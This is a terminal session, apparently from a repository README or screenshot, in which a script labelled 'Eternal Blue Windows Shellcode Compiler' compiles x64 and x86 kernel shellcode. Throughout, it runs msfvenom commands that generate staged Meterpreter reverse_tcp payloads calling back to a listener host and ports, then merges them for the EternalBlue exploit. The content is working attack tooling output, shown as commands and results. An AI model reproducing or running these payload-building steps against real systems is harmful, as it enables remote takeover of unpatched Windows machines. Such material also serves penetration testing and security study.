 (autoblue) ➜ shellcode git:(master) ✗ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
192.168.0.11
LPORT you want x64 to listen on:
6464
LPORT you want x86 to listen on:
8686
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
0
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 meterpreter shell (staged)...
msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.0.11 LPORT=6464
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin
Generating x86 meterpreter shell (staged)...
msfvenom -p windows/meterpreter/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.0.11 LPORT=8686
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
(autoblue) ➜ shellcode git:(master) ✗
[sec] 1:nvim  2:bash* 3:zsh- "prism" 13:41 11-Apr-22